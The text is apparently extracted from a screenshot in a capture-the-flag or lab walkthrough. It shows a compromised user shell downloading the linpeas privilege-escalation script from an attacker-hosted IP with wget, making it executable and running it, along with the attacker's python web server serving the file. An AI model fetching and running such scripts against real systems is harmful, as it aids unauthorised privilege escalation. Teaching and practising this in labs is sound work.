 sophia@specter:/home/alex$ cd /tmp
sophia@specter:/tmp$ wget http://10.8.129.243/linpeas.sh
--2024-05-30 13:17:51--  http://10.8.129.243/linpeas.sh
Connecting to 10.8.129.243:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 862779 (843K) [text/x-sh]
Saving to: ‘linpeas.sh’
Download
script
linpeas.sh                    100%[===========================================
2024-05-30 13:17:57 (145 KB/s) - ‘linpeas.sh’ saved [862779/862779]
sophia@specter:/tmp$ chmdo +x linpeas.sh
Command 'chmdo' not found, did you mean:
  command 'chmod' from deb coreutils
Try: apt install <deb name>
give executable
permission
sophia@specter:/tmp$ chmod +x linpeas.sh
sophia@specter:/tmp$ ./linpeas.sh
run the script
❯ cp ~/privesc/linpeas.sh .
start python server
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.30.244 - - [30/May/2024 14:17:51] "GET /linpeas.sh HTTP/1.1" 200 -
[0] 0:sudo- 1:[tmux]*